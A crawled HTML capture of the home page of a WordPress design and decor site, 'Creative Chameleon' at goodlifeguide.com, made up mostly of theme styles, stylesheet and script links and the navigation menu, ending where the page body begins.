

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goodlifeguide.com/?y=fbt-maxx-5a-specifications-q-Rpj7DVtr
body_size: 17758
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>: : timeless design through memorable stories, graphics, photographs and decor &#8211; Creative Chameleon</title>
        <style type="text/css">
        /************* FONT FAMILY*************/
                        html body{
                    font-family: Maven Pro                }
                                body h1,
                body h2,
                body h3,
                body h4,
                body h5{
                    font-family: Sanchez                }
                /*************COLOR*****************/
                        /*************** TEXT*************/
                body .twp-not-found h1,
                body .comments-area .comment-list li .comment-meta,
                body .twp-single-article .entry-footer .edit-link a, 
                body .twp-single-article .entry-footer .edit-link, 
                body .twp-bio-widget .twp-basic-info .twp-title-with-social-icon h5, 
                body .twp-author-meta.twp-author-meta-primary,
                body a:hover,
                body a:focus,
                body .twp-categories ul li a:hover, 
                body .twp-categories ul li a:focus, 
                body .twp-mobile-menu-section .twp-mobile-menu ul li a:hover,
                body .twp-mobile-menu-section .twp-mobile-menu ul li a:focus,
                body .twp-post-with-bg-image .twp-gallery-post .twp-desc.twp-overlay-black a:hover,
                body .twp-post-with-bg-image .twp-gallery-post .twp-desc.twp-overlay-black a:focus,
                body .twp-single-article .entry-footer .tags-links a:hover,
                body .twp-single-article .entry-footer .tags-links a:focus,
                body .twp-single-article blockquote.wp-block-quote p:before,
                body .twp-single-article blockquote.wp-block-quote p:after,
                body .twp-post-format-white .twp-post-format-icon,
                body .twp-header a:hover,
                body .twp-header a:focus,
                body .slick-arrow:hover,
                body .slick-arrow:focus,
                body .twp-eportfolio-photography-slider a:hover,
                body .twp-eportfolio-photography-slider a:focus,
                body .twp-eportfolio-photography-slider .slick-arrow:hover,
                body .twp-eportfolio-photography-slider .slick-arrow:focus,
                body .twp-eportfolio-photography-slider .twp-photography-post .twp-categories a:hover,
                body .twp-eportfolio-photography-slider .twp-photography-post .twp-categories a:focus,
                body p a,
                body .site-footer a:hover,
                body .site-footer a:focus,
                body .twp-single-article .entry-header .twp-author-meta a,
                body .comments-area .comment-list li .comment-meta a{
                    color: #d8a48c;
                }
                body .comments-area .comment-list li .comment-meta a:hover,
                body .comments-area .comment-list li .comment-meta a:focus{
                    color: rgb(128,128,128);
                }
               
                /**************BACKGROUND************/
                
                body .twp-menu-description,
                body .comments-area .comment-respond .comment-form .logged-in-as a:after,
                body .comments-area .comment-list li .comment-reply-link:after, 
                body .posts-navigation a:after, 
                body .pagination .page-numbers:after, 
                body .twp-border-btn.twp-border-btn-white:after,
                body .twp-preloader,
                body .widget .search-form .search-submit:hover,
                body .widget .search-form .search-submit:focus,
                body .twp-menubar-search .search-form .search-submit:hover,
                body .twp-menubar-search .search-form .search-submit:focus,
                body .twp-title-with-bar:before,
                body .comment-form input[type=submit]:hover,
                body .comment-form input[type=submit]:focus,
                body .twp-gallery-grid-section span.twp-active,
                body .twp-primary-bg,
                body .twp-not-found .search-form .search-submit, 
                body .twp-header .site-branding .site-description, 
                body .page-title span:after, 
                body .widget-title:after, 
                body .pagination .page-numbers.current, 
                body .page-links .post-page-numbers.current,
                body .page-links .post-page-numbers:after,
                body .twp-close-icon span,
                body .slick-dots button{
                   background-color: #d8a48c;
                }
             
                @media (min-width: 768px) {
                    body .twp-blog-slider-section .twp-blog-slider .twp-blog-post:before {
                        background-color: #d8a48c;
                    }
                }
                /****************BORDER***************/
                body .comments-area .comment-respond .comment-form .logged-in-as a:hover, 
                body .comments-area .comment-respond .comment-form .logged-in-as a:focus, 
                body .comments-area .comment-list li .comment-reply-link:hover, 
                body .comments-area .comment-list li .comment-reply-link:focus, 
                body .posts-navigation a:hover, 
                body .posts-navigation a:focus, 
                body .pagination .page-numbers:hover, 
                body .pagination .page-numbers:focus, 
                body .twp-border-btn.twp-border-btn-white:hover,
                body .twp-border-btn.twp-border-btn-white:focus,
                body .comment-form input[type=submit], 
                body .comments-area .comment-respond .comment-form .logged-in-as a, 
                body .comments-area .comment-list li .comment-reply-link,
                body .slick-dots button,
                body .twp-single-article .entry-footer .tags-links a,
                body .pagination .page-numbers.current,
                body .page-links .post-page-numbers.current,
                body .twp-categories.twp-categories-with-line li,
                body .page-links .post-page-numbers:hover,
                body .page-links .post-page-numbers:focus{
                    border-color: #d8a48c;
                }
                body .twp-bio-widget .twp-quote,
                body .mfp-content .mfp-bottom-bar{
                    background-color: rgba(216, 164, 164, 0.7);
                }
 
                /*****************OVERLAY********************/
                    body .twp-full-width-post .twp-gallery-post .post-thumbnail:before,
            body .twp-overlay-image-hover:before {
                background-color: rgba(216, 164, 164, 0.6);
            }
            
            body .post-navigation .nav-links .nav-previous:hover:before,
            body .post-navigation .nav-links .nav-previous:focus:before,
            body .post-navigation .nav-links .nav-next:hover:before,
            body .post-navigation .nav-links .nav-next:focus:before{
                background-color: rgba(216, 164, 164, 0.7);
            }

                

        </style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=": : timeless design through memorable stories, graphics, photographs and decor &raquo; Feed" href="https://www.goodlifeguide.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=": : timeless design through memorable stories, graphics, photographs and decor &raquo; Comments Feed" href="https://www.goodlifeguide.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.goodlifeguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goodlifeguide.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.goodlifeguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goodlifeguide.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.goodlifeguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.goodlifeguide.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.goodlifeguide.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.goodlifeguide.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.goodlifeguide.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.goodlifeguide.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.goodlifeguide.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://www.goodlifeguide.com/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.goodlifeguide.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.goodlifeguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.goodlifeguide.com/wp-content/themes/eportfolio-pro/assets/libraries/slick/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.goodlifeguide.com/wp-content/themes/eportfolio-pro/assets/libraries/magnific/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eportfolio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Sanchez:400,400italic|Maven%20Pro:400,500,700,900' type='text/css' media='all' />
<link rel='stylesheet' id='eportfolio-style-css' href='https://www.goodlifeguide.com/wp-content/themes/eportfolio-pro/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.goodlifeguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.goodlifeguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.goodlifeguide.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.goodlifeguide.com/wp-json/wp/v2/pages/4161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.goodlifeguide.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.goodlifeguide.com/" />
<link rel='shortlink' href='https://www.goodlifeguide.com/' />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
                        .site-title a,
            #masthead ul.twp-social-icons.twp-social-icons-white a {
                color: #ffffff;
            }

            #masthead .twp-menu-icon.twp-white-menu-icon span:before,
            #masthead .twp-menu-icon.twp-white-menu-icon span:after {
                background-color: #ffffff;
            }

                    </style>
        <link rel="icon" href="https://www.goodlifeguide.com/wp-content/uploads/2023/07/cropped-logo-512-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.goodlifeguide.com/wp-content/uploads/2023/07/cropped-logo-512-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.goodlifeguide.com/wp-content/uploads/2023/07/cropped-logo-512-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.goodlifeguide.com/wp-content/uploads/2023/07/cropped-logo-512-1-270x270.jpg" />
</head>

<body class="home wp-singular page-template page-template-page-template page-template-portfolio-template page-template-page-templateportfolio-template-php page page-id-4161 wp-theme-eportfolio-pro twp-page-template-portfolio-with-widget right-sidebar elementor-default elementor-kit-4173">
		<div id="page" class="site twp-page-content">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<header id="masthead" class="site-header twp-header  data-bg twp-overlay-black" data-background="https://www.goodlifeguide.com/wp-content/uploads/2023/07/botanical_header2-2.jpg">
			<div class="twp-menu-section twp-w-100">
				<div class="twp-menu-icon twp-white-menu-icon" id="twp-menu-icon">
					<button>
						<span></span>
						<span></span>
						<span></span>
						<span></span>
					</button>
				</div>
                					<div class="twp-social-icon-section">
						<div class="menu-social-menu-container"><ul id="social-menu" class="twp-social-icons twp-social-icons-white"><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="https://www.instagram.com/goodlifeguide">instagram</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="https://www.facebook.com/goodlifeguideme">facebook</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="https://www.pinterest.com/goodlifeguide">pinterest</a></li>
</ul></div>					</div>
							</div>
			<div class="site-branding">
				<div class="twp-wrapper">
										<h1 class="site-title"><a href="https://www.goodlifeguide.com/" rel="home">: : timeless design through memorable stories, graphics, photographs and decor</a></h1>
					
											<p class="site-description">Creative Chameleon</p>
															
											<div class="twp-btn-section">
							<a href="http://www.goodlifeguide.com/experts" class="twp-border-btn twp-border-btn-white">About</a>
						</div>
					
				</div>
				
			</div><!-- .site-branding -->

		
			<!-- primary nav -->
			<nav id="site-navigation" class="main-navigation twp-nav-section">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
				<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-4281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4161 current_page_item menu-item-4281"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/" aria-current="page">Home</a></div></li>
<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/experts/">About</a></div></li>
<li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4262"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/about/">Services</a><button class="theme-btn-toggle submenu-toggle" data-toggle-target=".menu-item.menu-item-4262 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="btn__content" tabindex="-1"><span class="screen-reader-text">Show sub menu</span><span class="fa fa-chevron-down"></span></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-4263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4263"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/publishing/">Publishing</a></div></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4264"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/photography/">Photography</a></div></li>
	<li id="menu-item-4265" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4265"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/restoration/">Restoration</a></div></li>
	<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4266"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/design/">Design</a></div></li>
	<li id="menu-item-4267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4267"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/wovenart/">Woven Art</a></div></li>
</ul>
</li>
<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/galleries/">Galleries</a><button class="theme-btn-toggle submenu-toggle" data-toggle-target=".menu-item.menu-item-4326 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="btn__content" tabindex="-1"><span class="screen-reader-text">Show sub menu</span><span class="fa fa-chevron-down"></span></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-4327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4327"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/library/">Library</a></div></li>
	<li id="menu-item-4619" class="menu-item menu-item-type-post_type menu-item-object-robo_gallery_table menu-item-4619"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/gallery/gallery/">Gallery</a></div></li>
	<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-robo_gallery_table menu-item-4618"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/gallery/portfolio/">Portfolio</a></div></li>
	<li id="menu-item-4617" class="menu-item menu-item-type-post_type menu-item-object-robo_gallery_table menu-item-4617"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/gallery/furniture/">Furniture</a></div></li>
	<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-robo_gallery_table menu-item-4620"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/gallery/weavings/">Weavings</a></div></li>
</ul>
</li>
<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4717"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/coloring-books/">Coloring Books</a></div></li>
<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/praise/">Praise</a></div></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/news/">News</a></div></li>
<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><div class="submenu-wrapper"><a href="https://www.goodlifeguide.com/contact/">Contact</a></div></li>
</ul></div>			</nav><!-- #site-navigation -->
		</header><!-- #masthead -->
        
        			<div class="twp-preloader" id="preloader">
				<div class="status" id="status">
					<div class="twp-square"></div>
					<div class="twp-square"></div>
					<div class="twp-square"></div>
					<div class="twp-square"></div>
				</div>
				<div class="twp-preloader" id="preloader">
					<div class="status" id="status">
						<div class="twp-square"></div>
						<div class="twp-square"></div>
						<div class="twp-square"></div>
						<div class="twp-square"></div>
					</div>
				</div>
			</div>
		
		<div class="site-content twp-min-height">
			<div class="twp-portfolio-widget-section widget-area">
